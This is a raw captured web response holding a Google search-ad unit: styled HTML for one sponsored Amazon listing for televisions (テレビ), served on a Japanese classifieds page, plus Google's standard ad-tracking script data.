request_url: https://syndicatedsearch.goog/afs/ads?sjk=P60JnJLoSgeNEXRxfnTKMg%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E3%83%86%E3%83%AC%E3%83%93&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=4731769077481773&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769077481807&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131
body_size: 11712
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiC1OuX956SAxX_bH8AHRanKI4YACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgtTrl_eekgMV_2x_AB0WpyiOEAAYASAAEgI8EPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_21GgDYY85Hz2YCUI_Rw7z63LZung&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E3%2583%2586%25E3%2583%25AC%25E3%2583%2593%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_7m6oavlpmi_e%26adgrpid%3D188870022640%26hvpone%3D%26hvptwo%3D%26hvadid%3D779577795835%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D3814071216256901436%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-881689562%26hydadcr%3D6653_13391339_1104519%26mcid%3D6bec9d08382d33acb26c2d0e5255e156%26hvocijid%3D3814071216256901436--%26hvexpln%3D0" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg" alt="" loading="lazy" class="img"></div></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiC1OuX956SAxX_bH8AHRanKI4YACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgtTrl_eekgMV_2x_AB0WpyiOEAAYASAAEgI8EPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_21GgDYY85Hz2YCUI_Rw7z63LZung&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E3%2583%2586%25E3%2583%25AC%25E3%2583%2593%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_7m6oavlpmi_e%26adgrpid%3D188870022640%26hvpone%3D%26hvptwo%3D%26hvadid%3D779577795835%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D3814071216256901436%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-881689562%26hydadcr%3D6653_13391339_1104519%26mcid%3D6bec9d08382d33acb26c2d0e5255e156%26hvocijid%3D3814071216256901436--%26hvexpln%3D0" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; "><span style='display:inline;text-transform:inherit;' class="si130 span">テレビ</span></span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiC1OuX956SAxX_bH8AHRanKI4YACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIgtTrl_eekgMV_2x_AB0WpyiOEAAYASAAEgI8EPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_21GgDYY85Hz2YCUI_Rw7z63LZung&amp;q&amp;nis=4&amp;adurl=https://www.amazon.com/s/?ie%3DUTF8%26keywords%3D%25E3%2583%2586%25E3%2583%25AC%25E3%2583%2593%26index%3Daps%26tag%3Dgooghydr-20%26ref%3Dpd_sl_7m6oavlpmi_e%26adgrpid%3D188870022640%26hvpone%3D%26hvptwo%3D%26hvadid%3D779577795835%26hvpos%3D%26hvnetw%3Ds%26hvrand%3D3814071216256901436%26hvqmt%3De%26hvdev%3Dc%26hvdvcmdl%3D%26hvlocint%3D%26hvlocphy%3D1023640%26hvtargid%3Dkwd-881689562%26hydadcr%3D6653_13391339_1104519%26mcid%3D6bec9d08382d33acb26c2d0e5255e156%26hvocijid%3D3814071216256901436--%26hvexpln%3D0" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.amazon.com/shop/<span style='display:inline;text-transform:inherit;' class="si130 span">テレビ</span></a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Order Today At Amazon - Explore a wide range of genres for ebooks. Huge 
selection &amp; great prices at Amazon. We offer law...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="opSYaFyCRCEsl16J8KH7rg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"6_pxacKyGv_Z_bMPls6i8Qg"}],"bg":{"i":"https://www.google.com/js/bg/7jzQGioKFJ5OFJZYvSd075WpIyKymJ_Ea-uCOfrauhc.js","p":"gcn6k4u9iUcf4ti/mhBoU3pmQtf9EtIt0AwbESI7esBpo1+tH/PtybrLnanEI8WfCoJLzeGMiueotGNICUspNrckiunmaJ/P69upKFPifgSBEtxuVuWUlEO8Zcdnif+LFk/Ew7X0xDZ4+OKHhwHVzYpeCkBajGG/XWP3uFFHuP9qUsH0x8xL3+LnsACOLyADq0HQjj/QFWJFFhlgVGvVDtYOO4uKtQ7LTW9Up8kdVdTHv8/5M2FgIXHdnTxxZwoRzsZ7WSdMhmLMDmd1RdiSa9VbZjPKtCK8j4IabwYTHVgGZlthrOIHUY95KkWEWKxiwlGEJ9fytzPFJAejcXjEVMNryxTcdzeYRFZaoQJRFkN1ldu2bN7Uzq4ssW7NxiZjc4gwIwLl+7NdpphVtK6TKUr54kis6LdXhrMUXPTqVoSS2Xc/1NVERWMS9Xe8+HDKRs4YNepiQB4kqLKa+UMccoViEDXKzoE0+4EA4LLgmzavmqk7tgNoGS1TIO2fwgPvouR6JmraPe3nKLw54rq5KW1/[base64]/lJSS2lDP26ngwRTFmHJ9Pm8NZtLwbPmYCKva7qDVno5gj15/TIxiXFlqvJKqR/jkxaFn0j1i9+pr/2vaYJxz4IARP8LiWt4y+KiMWLkPZRl/uT61M5MwXqj4k1nQ4i6xnupMjWSmOYjySxKAhZG/e06DCPviyMq5iXliiiPgLtLeBhqNGAiNR4ziR1cRX5cowa7G6eF2rsCOr9W+y5sPHo/YcckR6QMPU4h22OiVP3bUzLQvzWpc/M8B0HWsarxxo5RTnFem0pxbFbuHwvSy8BcJla94VSxDdhYEgcEw07DNcgFenGBnSb2nN530TBO37rAlHGkiJLi+H3XlNLp+Vw1LCUoLf75zIp0+HWUHiq03/C2Nyqq+mV47tajXnweHwQGqrKV9I6GTKzhotRqPhF+AxMVhpeoRoefclLDKU8epRxH2RMNY7VYLWmhdESvQAkTKV22zjhuiM4fXVZewt+o5yY1KPh61NoLdD5oFQx0aPKH6oBUTJc8/ImXwDa9m2yipGZ9g+XNl88U9+IDXwDgQ2+zCn6lyDQAnEH40+740nAKomKGC0LixAjS3wffpWdulBHgJMRk8nT/OxlwsVDaYjAR5NEOCbzcroZn5S5bZTXj3LrlFvCW0aCEoPq2wx5kfUycK+Je2PRemuIZGhLU4ISNs9IXuVDpFPXOIXgMK6oayjWx1XsIHcJyIEzqTsM27Kv4wz4Rkg1/Hzls5kHU3G8ZjmZwwcKHNKqP3jDXCP4ZkTqd1zBbOMcHcTf2VVQtG1KXzyN+2uUOIzBuIEc5y1ozm/IcNh97+zT1NLqc/[base64]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[base64]/f93vGMi/HAENMcM7C1hxcdmk3Pi6IvX7/XDmufjg7bKHS3fCtShP9eh5bHDVci2aJmRCVQFLDr/lggTrshoJHnRBtJGrCbYRegi+LwVYr5p58/O2RPieOPDnTs/H6cgfYRbXOl8OmoRmV4FPi9cGjlRzY/t+7M4RubwlU7GgiBUVOMUZzToTcsiqq9UqwpFzzob9v/wJ5Yilwu7PhEuRhKYQyCvtew/DjJAoT6G8AWkOWhQBchdvc5TxaDvgwGI1ZZ3GLiWcinUGvANEXBWQLP/Hmy/R6RCfqPJ0fn9PvTpVgNAK1/XwGM0jXsre1h2HmR1fX9Ialnvnxz6x0uvmM7Xa+9dLXxeswUbVF0F5ryjBnn00NX/lZSh0xpfMNoNrB2ZBeYtE58k+3/qIMKdNLzZXfGW+TUFg1nIZp+c+5DRcMHAi+fByTXxFoNdMCwwFWeFejCVc7kLn1KHpmEYyeoxF5zpWYO+qw9W